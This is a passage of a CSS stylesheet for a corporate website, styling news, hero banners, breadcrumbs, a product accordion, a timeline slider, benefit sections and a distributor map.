.ftrdNews h5 {
  text-transform: initial
}

.ftrdNewsDate {
  font-size: .75em
}

/*------------ Featured News - End ---*/


/*------------ Home Culture Section - Start ---*/
/*.culture {
	background-image:url('/Areas/CMS/assets/img/gray-logo-bg.svg');
}
*/
/*.dvrstyInc {
    background-image: url('/Areas/CMS/assets/img/diversity-and-inclusion.jpg');
}

.crrOpp {
    background-image: url('/Areas/CMS/assets/img/career-opportunities.jpg');
}
*/
.dvrstyInc, .crrOpp {
  min-height: 280px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  text-shadow: 5px 5px 50px black
}

  .dvrstyInc .arrow-right, .crrOpp .arrow-right {
    bottom: 32px;
    right: 32px;
    position: absolute
  }

@media(max-width:767px) {
  section.culture {
    background-image: none
  }

  .banner-overlay h1 {
    margin-top: 1em;
  }
}

@media(min-width:768px) {
  section.culture {
    background-size: 900px;
    background-position: center 14%
  }
}

/*------------ Home Culture Section - End ---*/


/*------------ Section Header - Start ---*/

.section-header {
  position: relative
}

  .section-header h2,
  .section-header h3,
  .section-header h4 {
    margin-bottom: .5em;
    font-size: 1.5em;
    line-height: 1.3;
    text-transform: uppercase
  }

  .section-header.white h2,
  .section-header.white h3,
  .section-header.white h4,
  .section-header.white p {
    color: #fff
  }

  .section-header p {
    max-width: 40em
  }

  .section-header.center p {
    margin: 0 auto
  }

  .section-header a.link,
  .widget-cta .section-header span.link {
    margin-top: 1em
  }

@media(min-width:992px) {
  .section-header a.link,
  .widget-cta .section-header span.link {
    margin-top: 2em
  }
}

.section-header a.link:nth-of-type(2) {
  margin-top: 1em
}

.section-header a.link {
  margin-right: 25px
}

@media(min-width:992px) {
  .section-header a.link {
    margin-right: 40px
  }
}

.section-header a.link:nth-of-type(2) {
  margin-right: 0
}

.section-header.center a.link {
  margin-right: 20px;
  margin-left: 20px
}

/*------------ Section Header - End ---*/


/*------------ Hero Section - Start ---*/

.hero-section {
  padding: 5.5em 0 2em;
  position: relative;
  overflow: hidden;
}

  .hero-section .container {
    z-index: 2;
  }

.image-behind {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

  .image-behind .image {
    height: 100%;
    width: 50%;
    float: right;
  }

    .image-behind .image:after {
      content: "";
      position: absolute;
      right: 42.5%;
      top: 0;
      bottom: -1px;
      width: 100%;
      background-color: #E2E8EF;
      -webkit-transform: skew(-10deg);
      transform: skew(-10deg);
    }

/*.hero-section h1,*/
.hero-section .section-title {
  margin-bottom: .75em;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
  display: block;
  font-size: 2.25em;
  line-height: 1.2;
  font-weight: 700;
  max-width: 58%;
}

/* .hero-section p,*/
.hero-section h1 {
  font-weight: 500;
  font-style: italic;
  max-width: 50%;
  font-size: 1em;
}

  .hero-section h1.section-title {
    font-style: normal;
  }

.breadcrumbs {
  padding: 0;
  margin-bottom: 1em
}

  /*.breadcrumb-item+.breadcrumb-item {
    padding-left: 0
}

.breadcrumb-item+.breadcrumb-item:before {
	content: "//";
	padding: 0 .25em 0 0
}*/

  .breadcrumbs li {
    display: inline;
    font-size: .88889em;
    padding-right: .25em;
  }

    .breadcrumbs li:before {
      content: "//";
      padding: 0 .25em 0 0
    }


    .breadcrumbs li:first-child {
      padding-left: 0;
    }

    .breadcrumbs li:first-of-type:before {
      content: '';
      padding: 0;
    }


    .breadcrumbs li a {
      color: #C8102E
    }

    .breadcrumbs li:last-child a {
      color: #000
    }

  .breadcrumbs.breadcrumb-product {
    padding-top: 2.5em;
    padding-bottom: 0;
    margin-bottom: 0;
  }

@media(min-width:768px) {
  .hero-section {
    padding: 6.5em 0 3em
  }
}

@media(min-width:1200px) {
  .hero-section {
    padding: 9em 0 4em
  }
}

@media(max-width:991px) {
  .image-behind .image {
    height: 100%;
    width: 100%;
    float: none;
  }

    .image-behind .image:before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      background-color: rgba(0,0,0,.7);
    }

    .image-behind .image:after {
      -webkit-transform: unset;
      transform: unset;
      right: 100%;
    }

  .hero-section.bg-img .section-title.text-dk-gray {
    color: #fff;
  }

  .hero-section.bg-img .breadcrumbs li:last-child a {
    color: #fff;
  }

  .hero-section.bg-img .breadcrumbs li:before {
    color: #fff;
  }

  /*.hero-section .section-title:after {
		background-color:#fff;
	}*/

  .hero-section.bg-img h1 {
    color: #fff;
  }

  .hero-section .section-title,
  .hero-section h1 {
    max-width: 100%;
  }

  .breadcrumbs.breadcrumb-product {
    padding-top: 0;
    padding-bottom: 0;
  }
}

/*------------ Hero Section - End ---*/

/*------------ Content - Start ---*/

.content-section h1,
.content-section h2,
.content-section .h2,
.content-section h3,
.content-section .h3,
.content-section h4,
.content-section h5,
.content-section h6 {
  margin-top: 1em
}

.content-section h1,
.content-section h2,
.content-section .h2,
.content-section h3,
.content-section .h3,
.content-section h4,
.content-section h5,
.content-section h6,
.content-section p {
  margin-bottom: .5em;
}

  .content-section h2:first-child,
  .content-section .h2:first-child,
  .content-section h3:first-child,
  .content-section .h3:first-child,
  .content-section h4:first-child,
  .content-section h6:first-child,
  .content-section h2:first-child,
  .content-section p {
    margin-top: 0;
  }

.content-section h1 {
  font-size: 2.125em;
}

.content-section h2,
.content-section .h2 {
  font-size: 1.625em;
}

.content-section h3,
.content-section .h3 {
  font-size: 1.375em;
}

.content-section h4 {
  font-size: 1.125em;
}

.content-section h5 {
  font-size: .875em;
}

.content-section h6 {
  font-size: .875em;
}

/*------------ Content - End ---*/



/*------------ Sidebar - Start ---*/

.sidebarmenu {
  background-color: #2C2A29;
  padding: 1.5em
}

  .sidebarmenu h2, .sidebarmenu h3, .sidebarmenu h4, .sidebarmenu h5, .sidebarmenu, .sidebarmenu a, #ftrd-callout h4, #ftrd-callout p {
    color: #fff;
  }

    .sidebarmenu h2, .sidebarmenu h3, .sidebarmenu h4, .sidebarmenu h5 {
      font-weight: 400;
      text-transform: uppercase;
    }

    .sidebarmenu h3, #ftrd-callout h3 {
      margin-bottom: .5em;
      font-weight: 400;
      text-transform: uppercase;
      color: #fff;
    }

    .sidebarmenu .list-group ul {
      list-style: none;
      padding-left: 0
    }

    .sidebarmenu .list-group-item {
      padding: 0;
      background-color: transparent;
      border: none
    }

    .sidebarmenu .list-group ul a.list-group-item:hover {
      text-decoration: underline;
      color: white;
    }

    .sidebarmenu .list-group > a {
      border-top: 1px solid #707070;
      padding-top: .4em;
      padding-bottom: .5em;
      font-size: 1em;
      color: #E2E8EF
    }

      .sidebarmenu .list-group > a:after,
      #prdctAccrdn button h3:before,
      #prdctAccrdn button h2:before,
      #prdctAccrdn button .h3:before,
      #prdctAccrdn button .h2:before {
        font-family: 'Font Awesome 5 Pro';
        font-size: .8889em;
        font-weight: 400;
        content: '\f067';
        float: right;
        margin-top: .1em
      }

      .sidebarmenu .list-group > a[aria-expanded="true"]:after,
      #prdctAccrdn button[aria-expanded="true"] h3:before,
      #prdctAccrdn button[aria-expanded="true"] h2:before,
      #prdctAccrdn button[aria-expanded="true"] .h3:before,
      #prdctAccrdn button[aria-expanded="true"] .h2:before {
        content: '\f068'
      }

#rsrcAnchr {
  display: block;
  height: 95px;
  margin-top: -95px
}

.sidebarmenu .list-group > a:first-of-type {
  border-top: none
}

.sidebarmenu .list-group ul li {
  margin-bottom: .3em
}

  .sidebarmenu .list-group ul li a {
    font-size: .8333333em;
  }

.icon-download:before {
  content: '';
  background: url('/Areas/CMS/assets/img/download.svg');
  height: 22px;
  width: 18px;
  display: inline-block;
  background-repeat: no-repeat;
  margin-right: .7em;
  position: relative;
  top: .35em
}


.icon-video:before {
  content: '';
  background: url('/Areas/CMS/assets/img/video.svg');
  height: 22px;
  width: 18px;
  display: inline-block;
  background-repeat: no-repeat;
  margin-right: .7em;
  position: relative;
  top: .35em
}

#ftrd-callout {
  margin-top: 1.5em;
  background-color: #C8102E;
}

  #ftrd-callout > a {
    padding: 1.5em 1.5em 4.5em;
  }

  #ftrd-callout:hover {
    background-color: #DC1233
  }

  #ftrd-callout .arrow-right {
    margin-top: 1em;
    border-color: transparent transparent transparent #E2E8EF
  }

/*------------ Sidebar - End ---*/

/*------------ Product Accordion - Start ---*/

#prdctAccrdn .card-header {
  padding: 0;
  background-color: transparent;
  border: none
}

  #prdctAccrdn .card-header button {
    /*padding: .75rem 1.25rem 2.5rem;*/
    padding: 1.5em 1.5em 3em 1.5em;
    margin-bottom: 0;
    background-color: #E2E8EF;
    width: 100%;
    text-align: left;
    border: none;
    outline: none
  }

    #prdctAccrdn .card-header button:hover {
      background-color: #eff2f6;
    }

#prdctAccrdn .card {
  border-radius: 0;
  border: none;
  outline: none;
  background-color: #E2E8EF;
  margin-bottom: 1.5em
}

#prdctAccrdn .card-body {
  padding: 20px 0 40px
}

  #prdctAccrdn .card-body .container {
    width: calc(100% - 2.5rem)
  }

.difference-acc .card-body {
  background: white;
}

#prdctAccrdn {
  font-size: .8em
}

  #prdctAccrdn ul {
    padding-left: 18px;
    margin-bottom: 0;
    column-count: 2;
    column-gap: 40px;
  }

    #prdctAccrdn ul li {
      margin-bottom: .5em;
      -webkit-column-break-inside: avoid;
      page-break-inside: avoid;
      break-inside: avoid;
    }

  #prdctAccrdn .card-header h2,
  #prdctAccrdn .card-header .h2 {
    font-size: 2em;
    color: black !important;
  }

    #prdctAccrdn .card-header h3:before,
    #prdctAccrdn .card-header h2:before,
    #prdctAccrdn .card-header .h3:before,
    #prdctAccrdn .card-header .h2:before {
      color: #9EA3AA
    }

  #prdctAccrdn .collapse:not(.show) {
    display: block;
    height: 0px;
    overflow-y: hidden;
  }

.product-image-slider {
  margin-top: 1.5em;
}

  .product-image-slider .slick-slide img,
  .product-image-slider .slick-slide_mobile img {
    width: 100%
  }

  .product-image-slider .slick-slide {
    padding: 5px
  }

.product-image-slider_mobile .slick-slide {
  padding: 0 50px;
}

.product-image-slider .slick-prev,
.product-image-slider .slick-next,
.product-image-slider_mobile .slick-prev,
.product-image-slider_mobile .slick-next {
  background: #2C2A29;
  width: 45px;
  height: 55px;
  z-index: 1
}

.product-image-slider .slick-prev,
.product-image-slider_mobile .slick-prev {
  left: 0
}

.product-image-slider .slick-next,
.product-image-slider_mobile .slick-next {
  right: 0
}

  .product-image-slider .slick-prev:before,
  .product-image-slider .slick-next:before,
  .product-image-slider_mobile .slick-prev:before,
  .product-image-slider_mobile .slick-next:before {
    font-size: 0;
    width: 0;
    height: 0;
    border-style: solid;
    content: ''
  }

.product-image-slider .slick-prev:before,
.product-image-slider_mobile .slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #fff transparent transparent;
}

.product-image-slider .slick-next:before,
.product-image-slider_mobile .slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #fff;
}

#prdctAccrdn .arrwBx {
  margin-bottom: 1.5em;
  padding: 1.5em 1.5em 3em 1.5em;
}

  #prdctAccrdn .arrwBx h2,
  #prdctAccrdn .arrwBx .h2 {
    font-size: 2em;
  }

.product-image-slider_mobile {
  display: none;
}

.product-image_row {
  display: block;
}

@media(max-width:767px) {
  #prdctAccrdn .card-body .container {
    width: 100%;
  }

  #prdctAccrdn ul {
    column-count: 1;
  }

  .product-image-slider_mobile {
    display: block;
  }

  .product-image_row {
    display: none;
  }

  .product-image-slider .slick-slide {
    padding: 0 50px;
  }
}

/*------------ Product Accordion - End ---*/



/*------------ Blog - Start ---*/

#blog-listing .list-blog {
  margin-bottom: 2em
}

@media(min-width:768px) {
  #blog-listing .list-blog {
    margin-bottom: 3em
  }
}

#blog-listing hr {
  border-top: 1px solid #c9c9c9;
  margin-top: 0;
  margin-bottom: 0
}

.list-blog > a {
  color: inherit
}

.list-blog h2 {
  color: #d22030;
}

.list-blog:hover h2 {
  color: #000;
  text-decoration: underline
}

.list-blog .meta {
  text-transform: uppercase;
  font-weight: 500;
  color: #000;
  font-size: .875em
}

.list-blog img {
  margin-bottom: 1em;
  position: relative
}

/*------------ Blog - End ---*/

.category-list h5, .download-list h5 {
  font-family: franklin-gothic-urw, sans-serif !important;
  text-transform: uppercase
}

.category-tag {
  font-family: franklin-gothic-urw, sans-serif !important;
  padding: 0.2em 1em;
  display: inline-block;
  margin-top: .5em;
  margin-right: .2em;
  font-weight: 600;
}

.download-list .d-flex {
  align-items: center;
  margin-top: .5em;
}

.download-list img {
  height: 4em;
}

.download-title {
  font-family: franklin-gothic-urw, sans-serif !important;
  font-weight: 600;
  margin-left: 1em;
}

.article h1, .article h5 {
  text-transform: uppercase;
}

.article h5 {
  margin-bottom: .5em;
}

.article ol li {
  margin-bottom: 0.5em;
}


/*------------ Company Page - Start ---*/
.hstrySctn .timeline-slider {
  margin-bottom: 0
}

  .hstrySctn .timeline-slider .dot {
    margin-top: 25px;
    margin-bottom: 10px
  }

  .hstrySctn .timeline-slider .slick-dots, .hstrySctn .timeline-slider .slick-track div:last-child .dot:before {
    display: none
  }

  /*.hstrySctn .timeline-slider .slick-center .dot:after {
	background-color: #8D9093
}
*/
  .hstrySctn .timeline-slider .slick-slide .timeline-imgtitle {
    transform: scale(1) translateY(0)
  }

.team-slider .slick-slide {
  padding: 0 .5em;
  position: relative
}

.team-slider .team-name {
  position: absolute;
  bottom: 1em;
  text-align: center;
  width: 150px;
  font-size: .8em;
  left: calc(50% - 75px);
  color: #fff;
  background-color: #2C2A29;
  padding: .35em 1.5em
}

.cmpnyFtrdSctn .dstrbtr-bg span {
  background-color: #E2E8EF
}

.cmpnyFtrdSctn .dstrbtr-bg {
  right: -15px
}

.cmpnyFtrdSctn .dstrbtrsTtle {
  width: 100%
}

.team-slider .slick-prev {
  left: 0.3333%;
}

.team-slider .slick-next {
  right: 0.3333%;
}

.team-slider .slick-prev, .team-slider .slick-next {
  z-index: 1;
}

.company .team-slider img {
  width: 100%;
}

.accord-img {
  max-width: 15em;
  text-align: center;
}

@media(max-width:767px) {
  .team-slider .slick-prev, .team-slider .slick-next {
    background: #2C2A29;
    width: 40px;
    height: 55px;
  }
}

@media(min-width:576px) {
  .hstrySctn {
    margin-bottom: -3em
  }

  .ldrshpSctn {
    padding-top: 0.5rem
  }

  .team-slider .slick-slide {
    padding: 0 2em
  }

  .team-slider .team-name {
    font-size: .9em;
    left: calc(50% - 100px);
    width: 200px
  }
}

@media (min-width: 1200px) {
  .cmpnyFtrdSctn .dstrbtr-bg {
    right: -25px
  }

  .hstrySctn {
    margin-bottom: -6em
  }

  .ldrshpSctn {
    padding-top: 1.5rem
  }

  .team-slider .slick-slide {
    padding: 0 2em
  }

  .team-slider .team-name {
    left: calc(50% - 120px);
    width: 240px
  }
}

@media (min-width: 1600px) {
  .cmpnyFtrdSctn .dstrbtrsTtle {
    max-width: 9em
  }
}

/*------------ Company Page - End ---*/


/*------------ Timeline Slider - Start ---*/

/*.timeline-slider {
	margin-top: -30px;
}*/

.timeline-slider .slick-slide {
  text-align: center;
  z-index: 0
}

.timeline-slider img {
  display: inline-block;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%)
}

.timeline-slider .slick-current img {
  -webkit-filter: none;
  filter: none;
  opacity: 1
}

.timeline-slider .date {
  font-size: 1.5em;
  line-height: 1.5em;
  font-weight: 700;
  color: #C8102E;
  margin: 0.25em 0 0.75em 0;
}

.timeline-slider_figure {
  margin: 0 auto 1em auto;
  align-items: center;
  width: 228px;
  height: 154px;
}

  .timeline-slider_figure img {
    max-width: 100%;
    max-height: 100%;
    display: block;
    margin: 0 auto;
    opacity: .6
  }

.timeline-slider .slick-slide figure span {
  display: block
}

.timeline-slider .timeline-imgtitle {
  margin: 0;
  padding: 0
}

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 72px;
    font-size: 16px;
  }

.timeline-slider .timeline-imgtitle, .timeline-slider .slick-slide p, .timeline-slider .slick-dots li:before {
  transition: all 500ms;
}

.timeline-slider .slick-slide p {
  margin-top: 0;
  font-size: .8em;
  opacity: 0
}

.timeline-slider .slick-slide.slick-center p {
  opacity: 1
}

.timeline-slider .slick-prev, .timeline-slider .slick-next {
  top: 350px
}

.timeline-slider .slick-prev, .timeline-slider .slick-next {
  z-index: 2
}

.timeline-slider .slick-prev {
  /*left: calc(50% - 135px)*/
  left: 0%;
}

.timeline-slider .slick-next {
  /*right: calc(50% - 135px)*/
  right: 0%;
}

.timeline-slider .slick-dots {
  top: 0;
  right: 0;
  width: auto;
  z-index: 2
}

  .timeline-slider .slick-dots li {
    display: block;
    width: 48px;
    height: 24px;
    padding: 7px 0;
    font-size: .8em;
    text-align: right;
    position: relative;
    margin-right: 0
  }

    .timeline-slider .slick-dots li button {
      width: 38px;
      height: 8px;
      background-color: #9EA3AA;
      display: inline-block;
      float: right;
    }

      .timeline-slider .slick-dots li button:hover {
        background-color: #babec4;
      }

      .timeline-slider .slick-dots li button:before {
        display: none
      }

    .timeline-slider .slick-dots li.slick-active button {
      background-color: #C8102E;
      width: 48px;
    }

    .timeline-slider .slick-dots li:before {
      position: absolute;
      left: -46px;
      top: 1px;
      opacity: 0;
      font-weight: 500;
      color: #C8102E
    }

.timeline-slider .dot {
  background-color: #C8102E;
  width: 100%;
  position: relative;
  display: inline-block;
  margin-top: 25px;
  margin-bottom: 15px
}

  .timeline-slider .dot:before {
    content: "";
    position: absolute;
    width: calc(100% - 46px);
    height: 3px;
    top: 50%;
    transform: translateY(-50%);
    left: calc(50% + 23px);
    right: 0;
    background-color: #9EA3AA
  }

.timeline-slider .slick-slide:last-child .dot:before {
  display: none
}

.timeline-slider .dot:after {
  content: "";
  position: absolute;
  width: 25px;
  height: 25px;
  border-radius: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #8D9093;
  box-shadow: 2px 2px 5px rgba(0,0,0,.2)
}

.timeline-slider .slick-center .dot:after {
  background-color: #C8102E
}

.slide-decade {
  z-index: 1;
  position: relative
}

  .slide-decade li {
    padding: 0 2px;
    display: inline
  }

    .slide-decade li a {
      padding: 4px 8px;
      font-size: .75em;
      background-color: #C8102E;
      color: #fff;
      text-decoration: none !important
    }

.timeline-slider .timeline-imgtitle .timeline-headline {
  padding: 0 15px;
}

@media(max-width:767px) {
  .timeline-slider .slick-prev,
  .timeline-slider .slick-next {
    background: #2C2A29;
    width: 40px;
    height: 55px;
  }

  .timeline-slider .date {
    margin: 0.75em 0;
  }
}

@media(max-width:399px) {
  .timeline-slider .timeline-imgtitle .timeline-headline {
    font-size: 15px;
  }
}

@media(min-width:400px) {
  /*.timeline-slider .slick-prev {
      left: calc(50% - 175px)
    }

    .timeline-slider .slick-next {
      right: calc(50% - 175px)
    }*/

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 175px
  }
}

@media(min-width:576px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle {
    margin: 0 10px;
    padding: 0 2%
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 430px
  }

  /* .timeline-slider .slick-prev {
      left: calc(50% - 175px)
    }

    .timeline-slider .slick-next {
      right: calc(50% - 175px)
    }*/

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 170px
  }
}

@media(min-width:768px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle {
    margin: 0 10px;
    padding: 0 2%
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 455px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }


  .timeline-slider .slick-prev {
    left: calc(50% - 175px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 175px)
  }

  .timeline-slider .date {
    margin: 0.5em 0 0.75em 0;
  }
}

@media(min-width:992px) {
  .timeline-slider_figure {
    width: 456px;
    height: 308px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 54px;
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 487px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 165px
  }
}

@media(min-width:1200px) {
  .timeline-slider .slick-slide .timeline-imgtitle {
    transform-origin: bottom center;
    transition: transform 500ms;
    transform: scale(.9) translateY(5%)
  }

  .timeline-slider .slick-current.slick-center .timeline-imgtitle {
    transform: scale(1) translateY(0)
  }

  .timeline-slider_figure {
    width: 286px;
    height: 193px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 91px;
  }

  .timeline-slider .dot {
    margin-top: 35px
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 432px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 220px
  }

  .timeline-slider .slick-prev {
    left: calc(50% - 160px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 160px)
  }

  .timeline-slider .date {
    margin: 0.25em 0 0.75em 0;
  }
}

@media(min-width:1600px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 54px;
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 460px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }

  .timeline-slider .slick-prev {
    left: calc(50% - 175px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 175px)
  }
}

@media(min-width:1800px) {
  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 470px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }

  .timeline-slider .date {
    margin: 0 0 0.75em 0;
  }
}

/*------------ Timeline Slider - End ---*/



/*------------ Leadership - Start ---*/

.team-grid > div {
  padding-left: 1.5em;
  padding-right: 1.5em
}

.team-grid img {
  width: 100%;
}

@media(min-width:992px) {
  .ngtv-img img {
    margin-top: -12em !important;
    width: 100%;
  }
}

/*------------ Leadership - End ---*/


/*------------ Leadership - Start ---*/

.evntImgDt img {
  width: 100%;
  max-width: 200px
}

.news-single-slider, .news-single-slider-nav {
  max-width: 595px;
  margin: 0 auto
}

.news-single-slider-nav {
  margin-top: 5px
}

  .news-single-slider-nav .slick-slide img {
    padding: 5px;
    position: relative;
    width: 100%
  }

  .news-single-slider-nav .slick-dots {
    bottom: -40px
  }

@media(min-width:768px) {
  .evntImgDt img {
    margin-top: -40px
  }
}

@media(min-width:992px) {
  .news-single-slider {
    margin-top: -12em !important
  }
}

/*------------ Leadership - End ---*/

/*------------ News - Start ---*/
.news-img {
  width: 100%;
  padding-bottom: 55%;
  position: relative;
}

  .news-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
  }

.news-date {
  font-weight: 500;
  color: #54565A;
  margin-bottom: 0.5em;
  font-size: 1em;
  display: block;
}

h2.news-headline {
  font-size: 1.8em;
  color: #C8102E;
  font-weight: 600;
  margin-bottom: 0.125em;
}

#news-listing:before {
  content: "";
  display: block;
  height: 100px;
  margin: -100px 0 0;
}
/*------------ News - End ---*/

/* Events - Start */

.featured-event,
.featured-event a,
.featured-event a > div {
  height: 100%;
}

/* Events - End */

/*------------ Culture - Start ---*/
.bnftNmbr {
  font-size: 6em;
  line-height: 1.1;
  font-weight: 900;
  margin-top: -.55em;
  color: #9EA3AA
}

.culture-slider .slick-list {
  overflow: hidden
}

.culture-slider .slick-track > div:hover {
  filter: brightness(1);
}

.culture-slider .slick-slide {
  height: inherit !important;
}

@media(min-width:1401px) {
  .culture-slider .slick-slide {
    transform-origin: center;
    transition: transform 400ms;
    transform: scale(.8)
  }

  .culture-slider .slick-current.slick-center {
    transform: scale(1)
  }
}

/*------------ Culture - End ---*/


/*------------ Diversity - Start ---*/

.diversity-benefits-slider .slick-slide {
  padding-top: 0
}

.diversity-benefits-slider .slick-slide, .diversity-benefits-slider .slick-dots {
  padding-left: 0
}

.diversity-benefits-slider .slick-dots {
  margin-top: 0;
}

.diversity-benefits-slider .sld-nmbr {
  position: relative;
  top: 0;
  left: -5px;
  font-size: 8em;
  line-height: 1;
  font-weight: 900;
  color: #9EA3AA;
  opacity: .3
}

@media(min-width:768px) {
  .diversity-team-slider .slick-track {
    padding: 2em 0
  }

  .diversity-team-slider .slick-slide {
    transform-origin: center;
    transition: all 500ms;
    transform: scale(1);
    opacity: .6
  }

    .diversity-team-slider .slick-slide.slick-center {
      transform: scale(1.2);
      z-index: 1;
      opacity: 1
    }
}

@media(min-width:992px) {
  .diversity-benefits-slider .slick-slide {
    padding-top: 3.25em
  }

  .diversity-benefits-slider .slick-slide, .diversity-benefits-slider .slick-dots {
    padding-left: 3.5em
  }

  .diversity-benefits-slider .sld-nmbr {
    position: absolute;
    font-size: 8em
  }
}

.benefit-container {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

  .benefit-container .sld-nmbr {
    position: absolute;
    top: 0;
    left: -5px;
    font-size: 8em;
    line-height: 1;
    font-weight: 900;
    color: #9EA3AA;
    opacity: .3
  }

  .benefit-container h3 {
    /*padding:2.25em 0;*/
    padding-bottom: 1em;
    line-height: 1;
  }

    .benefit-container h3:after {
      content: '';
      position: absolute;
      left: 0;
      bottom: -5px;
      width: 80px;
      height: 6px;
      background-color: #C8102E;
    }

  .benefit-container p {
    padding: 1em 0;
  }

.benefit-img.left {
  margin-right: 3em;
}

.benefit-img.right {
  margin-left: 3em;
}

/*.benefit-img {
    padding-bottom:3em;
}*/

.benefits-listing .row {
  margin-bottom: 5em;
}

  .benefits-listing .row:last-of-type {
    margin-bottom: 0;
  }


@media(max-width:1599px) {
  .benefit-container .sld-nmbr {
    font-size: 6em;
  }

  .benefit-container h3 {
    padding: 1.5em 0;
  }

    .benefit-container h3:after {
      bottom: -8px;
    }

  .benefit-container.left {
    margin-right: 2em;
  }

  .benefit-container.right {
    margin-left: 2em;
  }

  .benefits-listing .row {
    margin-bottom: 3.5em;
  }
}

@media(max-width:1199px) {
  /*.benefit-container {
      top:initial;
      transform:none;
    }*/

  .benefit-container .sld-nmbr {
    font-size: 5em;
  }

  .benefit-container h3 {
    padding: 1.25em 0;
  }
}

@media(max-width:991px) {
  .benefit-img.left {
    margin-right: 1.5em;
  }

  .benefit-img.right {
    margin-left: 1.5em;
  }

  .benefit-container {
    top: initial;
    transform: none;
  }

  .benefit-img {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
  }

  .benefits-listing .row {
    margin-bottom: 2em;
  }
}

@media(max-width:767px) {
  .benefit-img.left {
    margin-right: 0;
  }

  .benefit-img.right {
    margin-left: 0;
  }

  .benefit-img {
    top: initial;
    transform: none;
  }
}

/*------------ Diversity - End ---*/

/*------------ Distributors - Start ---*/

.global {
  position: relative
}

.map-popup {
  position: relative;
  width: 300px;
  height: auto;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  clear: both
}

.map-popup_left {
  flex: 0 0 55%;
  max-width: 55%;
  padding-right: 15px
}

.map-popup_inner h3 {
  color: #2C2A29;
  margin: 0 0 5px 0;
  padding: 0;
  font: 700 18px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner span {
  color: #2C2A29;
  line-height: 1.5;
  font: 400 14px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner p.address,
.map-popup_inner p.phone {
  color: #2C2A29;
  line-height: 1.4;
  font: 400 16px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner p.address {
  margin-bottom: .5em
}

.map-popup_image img {
  display: block;
  max-width: initial !important;
  max-height: 50px !important;
  margin-bottom: 10px
}

.map-popup_right {
  flex: 0 0 45%;
  max-width: 45%;
  background-color: #DEE3EB;
  position: relative;
  padding-left: 10px
}

.map-popup_right_inner {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  color: #707070;
  font-size: 17px;
  font-weight: 400
}

  .map-popup_right_inner a {
    color: #D22030;
    text-decoration: underline
  }

.gm-style .gm-style-iw-c {
  border-radius: 0
}

#map {
  height: 350px;
  width: 100%
}

.results-panel {
  width: 100%;
  max-width: 100%;
  overflow: auto
}

.results-btn {
  display: inline-block;
  position: relative;
  z-index: 1;
  background-color: #C8102E;
  padding: 3px 7px
}

  .results-btn i {
    margin-top: -1px
  }

.results-panel ul {
  margin-top: 1em
}

  .results-panel ul li {
    border-bottom: 1px solid #9EA3AA;
    padding-bottom: 1.5em;
    margin-bottom: 1.5em
  }

    .results-panel ul li:last-child {
      border: none
    }

.results-panel::-webkit-scrollbar-track {
  -webkit-box-shadow: none;
  border-radius: 0;
  background-color: #E2E8EF
}

.results-panel::-webkit-scrollbar {
  background-color: #F5F5F5;
}

.results-panel::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: none;
  background-color: #9EA3AA;
  border: 4px solid #E2E8EF
}

.store-menu-tile {
  height: 100%;
  padding: 1.5em;
}

/*  @media (min-width:576px) {
    #map {
      height: 425px
    }

    #map, .results-panel {
      height: 100vh
    }

      #map.map-results {
        width: calc(100% - 245px)
      }

    .results-panel {
      max-width: 245px
    }
  }*/

@media(max-width:767px) {
  #map {
    display: none;
  }
}

@media(min-width:768px) {
  #map,
  .results-panel {
    height: calc(100vh - 61px);
  }
}

@media (min-width:992px) {

  #map.map-results {
    width: calc(100% - 425px)
  }

  .results-panel {
    max-width: 425px
  }
}

item.col-md-6.bg-lt-gray p {
  margin: 0;
}

/*------------ Distributors - End ---*/
/*------------ Locations - Start ---*/
.global-loc {
  width: 100%;
  transform: none
}

#location-list {
  order: 0;
  background: #E2E8EF !important;
  overflow-y: scroll;
  height: 100vh;
}

.locations-map > .container {
  padding: 0 !important;
  margin: 0;
  order: 1;
}

.location-container {
  margin-left: 2em;
  margin-right: 2em;
  padding: 1.5em 0;
